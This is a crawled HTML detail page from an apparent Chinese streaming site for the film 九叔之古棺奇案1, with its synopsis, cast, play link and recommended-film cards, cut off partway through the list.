

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xixi135.com/index.php/vod/detail/id/1541.html
body_size: 17956
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><meta charset="utf-8">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport" />
<title>九叔之古棺奇案1详情介绍-九叔之古棺奇案1在线观看-九叔之古棺奇案1迅雷下载</title>
<meta name="keywords" content="九叔之古棺奇案1在线收看,九叔之古棺奇案1迅雷下载" />
<meta name="description" content="九叔之古棺奇案1剧情:天狗食日，极阴之时，龙脉古墓尸虫横行，盘棺血蟒出逃食人，九叔师徒一行也受到僵尸兵团的攻击，小镇惨剧频生。警察厅联合九叔展开紧急调查，被害百姓多身中阴毒，尸身邪戾。九叔师徒暗中走访，在被邀前去诊治中毒的" /><link rel="shortcut icon" href="/template/mizhiady/statics/images/favicon.png" type="image/x-icon" />
<!--CDN开始-->
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/pace/1.2.4/pace.min.js"></script>
<link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>	
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_4875167_vubajhqgoj.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-font.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-site.css" type="text/css"/>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.1.1/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/layer/3.1.1/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-plugins.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-script.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-core.js"></script>
<!--CDN结束-->
<script src="/static/js/home.js"></script>
<script>
(function(){try{var d=document.documentElement;var n='data-theme';var s='setAttribute';var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)';var m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme='dark';d[s](n,'dark')}else{d.style.colorScheme='light';d[s](n,'light')}}else if(e){d[s](n,e||'')}else{d[s](n,'dark')}if(e==='light'||e==='dark'||!e){d.style.colorScheme=e||'dark'}}catch(e){}})();
</script>
<script>var maccms={"path":"","mid":"1","url":"www.xixi135.com","wapurl":"xixi135.com","mob_status":"0","tpl":"/template/mizhiady/"};</script>
<style type="text/css">
:root{
    --theme-color: #2862e5; 
    --theme-high: 133%;
    --theme-highwide: 56%;
    --theme-radius: 6px;
    --bg-light: url(/template/mizhiady/statics/images/bannerL.png);
    --bg-dark: url(/template/mizhiady/statics/images/bannerN.png);
    --userbg-light: url(/template/mizhiady/statics/images/user/bg-user-light.jpg);
    --userbg-dark: url(/template/mizhiady/statics/images/user/bg-user-dark.jpg);
    --gonggao_speed: 20; 
}
.layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} 
.layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } 
.layui-layer-content{ border-radius: 16px; } 
.layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }
.layui-layer{background: var(--basic-bg);}
.layui-layer-content{color: var(--font-color);}
</style>
<!--后台自定义CSS-->
<script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/template/mizhiady/statics/app/service-worker.js')
          .then(registration => {
            console.log('Service Worker registered:', registration);
          })
          .catch(error => {
            console.log('Service Worker registration failed:', error);
          });
      });
    }

</script>
<script>
// 输出轮播配置到JS全局变量
var mzadySwiperConfig = {
    slidspeed: 1000,
    slidedelay: 5000};
</script>
</head>
<body id="detail">
<style>
/* 电脑端导航间距调整 */
.menu .nav {
    margin: 2 8px!important;/* 调整这个数值控制左右间距，原值可能是15-20px */
    padding: 0 10px!important; /* 内边距也可以微调 */
}

/* 手机端导航间距调整 */
.tab_head .tab_item {
    margin: 0 5px!important; /* 手机端间距一般要比电脑端小 */
}
</style>

<header class="myui-header__top" id="play_header">
    <div class="row">
        <div class="detail-top header-show">
            <span>
                <a href="javascript:void(0);" onclick="history.back();">
                    <i class="iconfont icon-back"></i>
                </a>
            </span>
        </div>
        <div class="menu header-hide">
            <a style="height:100%" href="/">
                <div class="logo"><img src="/template/mizhiady/statics/images/logo_blue.png"></div>
            </a>

            <!--导航分类-->
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/1.html">
                <div class="nav active">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
                        
            <!--导航结束-->

            
            
        </div>
        <div class="search">
            <div class="search-box">
                <form id="search" method="get" name="search" action="/index.php/vod/search.html" onSubmit="return qrsearch();" style="display: flex;">
                    <input type="text" name="wd" placeholder="搜索电影、电视剧、综艺、动漫" value="" class="search-field" style="flex: 1; margin-right: 10px;" autocomplete="off" />
                    <button type="submit" id="search_btn" style="padding: 0 15px;"><span class="iconfont icon-search"></span></button>
                </form>


                <div class="hot-recommend-box hidden">
                    <!-- 新增的关闭按钮 -->
                    <div class="recommend-close-btn" id="close-recommend-box">
                        <i class="iconfont icon-close"></i>
                    </div>
                    <div class="search-history-box">
                        <div class="search-history-title">搜索历史
                            <div class="clear-icon" id="clear-search-history">
                                <i class="iconfont icon-del"></i>
                            </div>
                        </div>
                        <div class="search-history"></div>
                    </div>

                    <div class="hot-search-box">
                        <div class="hot-search-title">热门搜索：</div>
                        <div class="hot-search-list">
                                                        <div class="item">
                                <div class="nums"><span class="num">1</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" title="变形金刚">
                                    <div class="title">变形金刚</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">2</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" title="火影忍者">
                                    <div class="title">火影忍者</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">3</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" title="复仇者联盟">
                                    <div class="title">复仇者联盟</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">4</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" title="战狼">
                                    <div class="title">战狼</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">5</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" title="红海行动">
                                    <div class="title">红海行动</div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <!--电脑端APP下载-->
                        <!--电脑端APP下载-->
            <div class="icons icon1 hidden-md hidden-xs">
                <a class="link" href="/index.php/label/rank.html">
                    <span class="iconfont icon-ranking"></span>
                    <div class="iconName" style="font-weight: bold;">排行榜</div>
                </a>
            </div>
            <div class="icons icon2 hidden-md hidden-xs">
                <span class="iconfont icon-history"></span>
                <div class="iconName" style="font-weight: bold;">历史</div>
                <div class="dropdownBox fadeInDown dropBoxHidden">
                    <div class="history-box">
                        <div class="title"><span>播放记录</span></div>
                        <div class="list">
                            <script type="text/javascript">
                                var history_get = MyTheme.Cookie.Get("history");
                                if (history_get) {
                                    var json = eval("(" + history_get + ")");
                                    for (i = 0; i < json.length; i++) {
                                        document.write("<a rel='nofollow' href='" + json[i].link + "'><div islight='light' class='desc'><div class='name'>" + json[i].name + "</div><div class='type'>" + json[i].remarks + "</div></div></a>");
                                    }
                                }
                                else {
                                    document.write("您还没有看过影片哦");
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            <div class="icons icon3 hidden-md hidden-xs">
                <a class="link" rel="nofollow" href="/index.php/gbook/index.html">
                    <span class="iconfont icon-msg2"></span>
                    <div class="iconName" style="font-weight: bold;">求片</div>
                    <div class="qiupianBg" style="font-weight: bold;">求片</div>
                </a>
            </div>
                        <div class="icons icon5">
                <a href="/index.php/user/login.html">
                    <div class="image"style="font-weight: bold;">登录</div>
                </a>
            </div>
                    </div>
    </div>
<div class="main_nav hidden-xs">
    <ul class="tab_head">
        <li class="tab_item">
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
        </li>
                <!--  - 手机端APP下载 -->
                 <!--  - 手机端APP下载 -->
    </ul>
</div>
    </ul>
</div>
</header>

<script>$(function(){var a=$('.search-field'),b=$('.hot-recommend-box'),c=$('#search'),d=!1;if(window.innerWidth<800){$('.search-box').wrap('<a href="/index.php/label/search.html"></a>');return}a.on('focus click',function(){b.removeClass('hidden').addClass('visible');e()}),b.hover(function(){d=!0},function(){d=!1}),$('#close-recommend-box').on('click',function(f){f.stopPropagation(),b.removeClass('visible').addClass('hidden')}),$(document).on('click',function(f){$(f.target).closest('.search-box').length||$(f.target).closest('.hot-recommend-box').length||b.removeClass('visible').addClass('hidden')}),$('#clear-search-history').on('click',function(f){f.preventDefault(),f.stopPropagation(),g()}),c.on('submit',function(f){var h=a.val().trim();return h?(i(h),!0):(f.preventDefault(),a.attr('placeholder','请输入搜索影片').addClass('shake'),setTimeout(function(){a.removeClass('shake')},500),!1)}),$('.hot-search-list').on('click','.item a',function(f){i($(this).attr('title')||$(this).find('.title').text().trim())});function e(){var f=localStorage.getItem('searchHistory');f&&(f=JSON.parse(f),$('.search-history').html(f.map(function(g){return'<a href="/index.php/vod/search.html?wd='+encodeURIComponent(g)+'">'+g+'</a>'}).join('')))}function i(f){if(f){var g=localStorage.getItem('searchHistory');g=JSON.parse(g)||[];var h=g.indexOf(f);-1!==h&&g.splice(h,1),g.unshift(f),g.length>10&&(g=g.slice(0,10)),localStorage.setItem('searchHistory',JSON.stringify(g))}}function g(){localStorage.removeItem('searchHistory'),$('.search-history').empty()}e(),$(document).on('keydown',function(f){27===f.keyCode&&b.removeClass('visible').addClass('hidden')})});</script>
<main>
    <div class="container">
        <div class="row">
            <div class="vod-detail-box">
                <div class="vod-detailll">
    <div class="img-box">
        <img class="lazyload" style="position: absolute;" src="/template/mizhiady/statics/images/loading.gif" data-original="https://img.jisuimage.com/cover/e3408432c1a48a52fb6c74d926b38886.jpg"/>
        <div class="bottom one">
            <div class="info">
                <div class="hot-num">
                    <div class="fire-icon"></div>202                </div>
                <div class="score">1.0</div>
            </div>
        </div>
        <div class="hover-mask">
            <div class="mask-img"></div>
        </div>
    </div>
    <div class="detail-box">
        <div class="title-box">
            <h1 class="title">九叔之古棺奇案1</h1>
            <div class="tags text-overflow">
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C/id/6.html">动作</a>
                                <a class="tag" href="/index.php/vod/show/class/%E6%82%AC%E7%96%91/id/6.html">悬疑</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%A5%87%E5%B9%BB/id/6.html">奇幻</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C%E7%89%87/id/6.html">动作片</a>
                            </div>
            <div class="director text-overflow">
                <div class="name">导演:</div>
                姚锐            </div>
            <div class="director text-overflow">
                <div class="name">主演:</div>
                刘铁柱,岳冬峰,李潍禹,高天,雷琨            </div>
            <div class="roles">
                <div class="name">别名:</div>未知            </div>
        </div>

        <div class="other-box">
            <div class="top">
                                <a href="/index.php/vod/play/id/1541/sid/1/nid/1.html">
                    <button class="play-btn btn" type="button">
                        <div class="bofang-icon icon"></div>立即播放
                    </button>
                </a>
                                <a class="collect-btn btn" href="javascript:;" onclick="Myui.User.Login();">
                    <div class="shouc-icon icon"></div>
                </a>
                            </div>
            <div class="bottom">
                <div class="item">
                    <div class="item-top">
                        <span class="iconfont icon-pingfen "></span>
                        <div class="score">1.0</div>
                    </div>
                    <div class="item-bottom">202人评分</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">汉语普通话</div>
                    <div class="item-bottom">语言</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">2021-12-07</div>
                    <div class="item-bottom">上映时间</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">未知</div>
                    <div class="item-bottom">片长</div>
                </div>
            </div>
        </div>
    </div>
</div>
                <div class="vod-content">
                    <div class="title">简介:</div>
                    <div class="intro">
                        <div class="wrapper_more">
                            <input class="wrapper_more_exp" id="exp1" type="checkbox" />
                            <div class="wrapper_more_text">
                                <label class="wrapper_more_btn" for="exp1" style="display: none"></label>
                                <div>天狗食日，极阴之时，龙脉古墓尸虫横行，盘棺血蟒出逃食人，九叔师徒一行也受到僵尸兵团的攻击，小镇惨剧频生。警察厅联合九叔展开紧急调查，被害百姓多身中阴毒，尸身邪戾。九叔师徒暗中走访，在被邀前去诊治中毒的日本人之时，撞破了日本武士团的盗墓阴谋，被日本人绑上刑架处以绞刑。命悬一线的时刻，九叔如何逃出生天斩僵除魔守护国宝？而日本盗墓团伙究竟还暗藏着哪些不法勾当？正邪大战一触即发……</div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 详情页广告 -->
                <!--详情页广告-->
<a href="http://www.h37d.cn" target="_blank"><img src="http://www.h37d.cn/a/999.gif" style="width:100%"></a>                 <div class="vod-list-box">
    <div class="share hidden-md"><a href="javascript:;" onclick="Myui.Share(1541);"><span class="iconfont icon-share">好影片，与朋友一起分享</span></a></div>
    <div class="play-box vod-lists">
        <div class="player-box">
            <div class="swiper-container">
            <ul class="nav nav-btn swiper-wrapper clearfix">
                	
                <li class="swiper-slide player_name"><a href="#playlist1" data-toggle="tab" class="swiper-slide-text">极速云播</a></li>
                								
            </ul>
            </div>
            <div class="sections_type-right">
              <div class="eplist_wrap">
                    <div class="eplist_wrap_item eplist_wrap_eq sort-btn" id="xqsort-btn">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="18" height="18" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23 8H43" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 41L6 33" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 7V41" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 18H39" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 28H35" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 38H31" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        <div class="sort_text">排序</div>
                       
                    </div>
                </div>

            </div>
        </div>
        <div class="tab-content">
            	
            <div id="playlist1" class="tab-pane  lists-box fade in">
                              <div class="listitem "><a href="/index.php/vod/play/id/1541/sid/1/nid/1.html">正片</a></div>
                           </div>															
                    </div>
    </div>
</div>
                <div class="item">
    <div class="myui-vodbox ">
        <div class="top">
            <div class="left">
                <div class="title">猜你喜欢</div>
            </div>
            <div class="right">
                <div class="right_change randomBtn" data-list="#SliderList" data-api="/index.php/label/list_rand2.html">换一换<span class="iconfont icon-web-refresh-copy"></span></div>
            </div>
        </div>
        <div class="myui-vodbox-item">
            <div class="content">
                <div class="card-box" id="SliderList">
					                    <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1253.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/0cbc5671ae26f67871cb914d81ef8fc1.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/0cbc5671ae26f67871cb914d81ef8fc1.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="98古惑仔之龙争虎斗" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4508</div>
                        <div class="score">6.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">98古惑仔之龙争虎斗</div>
                        <div class="score">6.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：郑伊健,舒淇,郑浩南,钱嘉乐,秦沛,林晓峰,朱永棠,万梓良,吴君如,黄秋生,李修贤,尹扬明,李兆基</div>
                    <div class="info-intro">
                        简介：1998年，香港回归后发生了天翻地覆的变化。而此时的铜锣湾亦发生了天翻地覆的变化，这个洪兴设陈浩南（郑伊健 饰）揸Fit的地盘来了两个新人物，一个是东升社的司徒浩南（郑浩南 饰），一个是湾仔区的新任高级督察李Sir( 李修贤 饰) 。 司徒浩南野心勃勃，一直意欲取代陈浩南在铜锣湾的位置，将其赶出铜锣湾。马来西亚一拿督（秦沛 饰）要搞赌船，主动找到陈浩南要求合作，其实暗中勾结司徒浩南，整蛊陈浩南。另一方面，李Sir在追查陈浩南的过程中，生出了少许英雄识英雄的感情。 一山不能容二虎，两个浩南最终的决斗开始了！</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>240                        </div>
                        <div class="right">
                            1998                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">98古惑仔之龙争虎斗</div>
                </div>
                <div class="role">主演：郑伊健,舒淇,郑浩南,钱嘉乐,秦沛,林晓峰,朱永棠,万梓良,吴君如,黄秋生,李修贤,尹扬明,李兆基                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2459.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/2087b5f48a2adb0ddc00a34918ace5b4.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/2087b5f48a2adb0ddc00a34918ace5b4.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="木乃伊狂鲨" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4044</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">木乃伊狂鲨</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：Mark Polonia,Jeff Kirkendall,Jamie Morgan</div>
                    <div class="info-intro">
                        简介：Deep within the hidden chambers of an ancient Egyptian pyramid, a shocking discovery is made: the mummified remains of an alien shark. Guarding this creature is a vengeful mystic who brings the beast back to life, unleashing it upon a group of unsuspecting researchers.</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1365                        </div>
                        <div class="right">
                            2024                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">木乃伊狂鲨</div>
                </div>
                <div class="role">主演：Mark Polonia,Jeff Kirkendall,Jamie Morgan                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1577.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/cceb1161867ab91def7fac026ead455c.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/cceb1161867ab91def7fac026ead455c.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="千里不留行" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6793</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">千里不留行</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：苏振华,肖聪,刘楚玄,王城,杨云溪</div>
                    <div class="info-intro">
